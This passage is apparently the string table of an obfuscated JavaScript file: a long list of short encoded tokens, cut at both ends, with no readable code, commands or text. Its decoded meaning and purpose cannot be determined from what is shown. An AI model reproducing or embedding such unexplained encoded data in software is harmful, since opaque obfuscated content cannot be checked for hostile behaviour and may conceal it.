W5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMPs','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilWQrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7BdGCkFw8oD','W7xdUv7cHCou','jtRdVCk5WQu','w1PpnW8','W6SCpMyz','rSkrESo5WQG','WR/cUmo7u3m','BIbzWRCc','CJj5WQy0','WOCqWRivoq','W6BdHttcOSoV','WRmMWRhdG8on','bKVdQNj0','AmkXWOOeW4O','W5tdN1ZcS8ok','W5euyJ0','kSoWmCo5WOu','BcNdHs/cMq','a8oRhCoKWQy','WQ3dVNWqaq','ccCzWQTz','BXf0WQa0','qCk3WOqtW5C','WP8wWOZdUmo5','W7xdTmkbWOGm','WQGGWQddJ8oi','WQRcG8oiWQGc','meyNwCoz','nWegWOnS','WRuMWQhcOSkS','WQ/cL8kup2u','fSomgmogWQe','W4DDWP0dmG','WOmgWReikG','W7pdT8oWW6VcHa','aZhdQrlcGW','WOJcQmoisMu','W4X8yK7dJW','gdxdQqRcNG','m8kHWPDUtG','W6lcR8o8W7JdUW','o2qsWQzj','fgxdRMHL','B8kxWRiwW40','WP8rWQ4ilq','cveMDmoh','dSkEW5zgyW','aSoqdSoLWPi','uCo3W78qaq','kmkNW41TxG','xmk9WPGzW4S','AmkqWOmbW5S','W5hdNsvekq','WO3cSuz9W5O','mmoQomoRWPi','WPJcOSkXDSoB','fSogbCoEWQC','zsbnWRGr','dthdTWFcHW','fHldRGBcHG','c8oyW5HcWQ0','fSkljmoBWOy','W4VdT0hcN8oX','frlcMCoZW78','ru1via8','dNihC8oO','edFdSSk/WPq','WR7dVhabca','WRe5WOxdTSoy','FNffiJC','WR0eWQNdNCoj','FMfZgWC','WOJdO2W4jq','WPOiAgzu','WRGVWOldMSoq','WRpdVJG6kG','z8ozWPOaWOu','bwVdSgD2','W6OFAZFdNa